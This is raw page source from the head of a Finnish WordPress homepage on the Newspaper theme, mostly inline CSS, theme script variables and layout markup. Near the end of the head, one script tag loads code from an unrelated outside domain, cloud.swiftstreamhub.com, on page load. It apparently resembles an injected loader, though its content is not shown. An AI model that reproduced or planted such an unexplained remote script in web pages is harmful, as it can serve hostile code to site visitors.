#abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://comigo.fi/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://comigo.fi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comigo.fi/wp-json/wp/v2/pages/263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comigo.fi/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://comigo.fi/' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"aff746d024","wpRestUrl":"https:\/\/comigo.fi\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":!1},"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <style id="tdb-global-colors">:root {--accent-color: #fff;}</style> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/comigo.fi\/wp-admin\/","wpRestNonce":"aff746d024","wpRestUrl":"https:\/\/comigo.fi\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <script type="litespeed/javascript">window.tdaGlobal={"adminUrl":"https:\/\/comigo.fi\/wp-admin\/","wpRestNonce":"aff746d024","wpRestUrl":"https:\/\/comigo.fi\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":263}</script> <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/comigo.fi\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";var td_get_template_directory_uri="https:\/\/comigo.fi\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Odota\u2026";var td_email_user_pass_incorrect="K\u00e4ytt\u00e4j\u00e4nimi tai salasana oli v\u00e4\u00e4r\u00e4!";var td_email_user_incorrect="S\u00e4hk\u00f6posti tai k\u00e4ytt\u00e4j\u00e4nimi oli v\u00e4\u00e4r\u00e4!";var td_email_incorrect="S\u00e4hk\u00f6posti oli v\u00e4\u00e4r\u00e4!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#f5ab07";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Edellinen (Vasen nuolin\u00e4pp\u00e4in)";var td_magnific_popup_translation_tNext="Seuraava (Oikea nuolin\u00e4pp\u00e4in)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="Sis\u00e4lt\u00f6\u00e4 osoitteesta %url% ei voitu ladata.";var td_magnific_popup_translation_image_tError="Kuvaa #%curr% ei voitu ladata.";var tdBlockNonce="1585e73102";var tdDateNamesI18n={"month_names":["tammikuu","helmikuu","maaliskuu","huhtikuu","toukokuu","kes\u00e4kuu","hein\u00e4kuu","elokuu","syyskuu","lokakuu","marraskuu","joulukuu"],"month_names_short":["tammi","helmi","maalis","huhti","touko","kes\u00e4","hein\u00e4","elo","syys","loka","marras","joulu"],"day_names":["sunnuntai","maanantai","tiistai","keskiviikko","torstai","perjantai","lauantai"],"day_names_short":["su","ma","ti","ke","to","pe","la"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-module-exclusive .td-module-title a:before {
        content: 'YKSINOMAINEN';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f5ab07;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f5ab07 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f5ab07;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #f5ab07;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f5ab07 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f5ab07;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f5ab07 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f5ab07 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f5ab07;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f5ab07;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f5ab07;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(245, 171, 7, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #f5ab07;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://comigo.fi/wp-content/uploads/2021/10/mobile-bg4.jpg.webp');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #f5ab07;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://comigo.fi/wp-content/uploads/2021/10/login-bg.jpg.webp');
    }</style><style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #f5ab07;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f5ab07;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f5ab07;
                }
                .tdm-btn-style1 {
					background-color: #f5ab07;
				}
				.tdm-btn-style2:before {
				    border-color: #f5ab07;
				}
				.tdm-btn-style2 {
				    color: #f5ab07;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f5ab07;
                    -moz-box-shadow: 0 2px 16px #f5ab07;
                    box-shadow: 0 2px 16px #f5ab07;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f5ab07;
                    -moz-box-shadow: 0 4px 26px #f5ab07;
                    box-shadow: 0 4px 26px #f5ab07;
				}</style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://cloud.swiftstreamhub.com"></script><style></style></head><body class="home wp-singular page-template-default page page-id-263 wp-theme-Newspaper homepage global-block-template-1 td-amberlight-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://comigo.fi/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://comigo.fi/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Haku</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }</style><div id="tdi_3" class="tdc-row stretch_row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}</style><div class="tdi_3_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#000000 !important;
}
}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-right:-8px !important;
}
}</style><style>/* custom css */
